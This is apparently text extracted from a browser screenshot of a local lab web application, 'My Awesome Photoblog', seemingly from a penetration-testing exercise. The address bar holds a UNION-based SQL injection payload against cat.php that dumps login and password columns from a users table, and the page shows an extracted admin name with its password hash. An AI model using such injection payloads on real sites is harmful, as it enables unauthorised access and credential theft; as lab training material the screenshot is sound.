 192.168.56.101/cat.php?id=2 UNION SELECT 1,concat(login,':',passwo
Search
http://192.168.56.101/cat.php?id=2 UNION SELECT 1,concat(login,':',password),3,4 FROM users — Visit
192.168.56.101/cat.php?id=2 UNION SELECT 1,concat(login,':',password),3,4 FROM users — Search with Google
My awesome Photoblog — Switch to Tab
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictu
picture: hacker
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2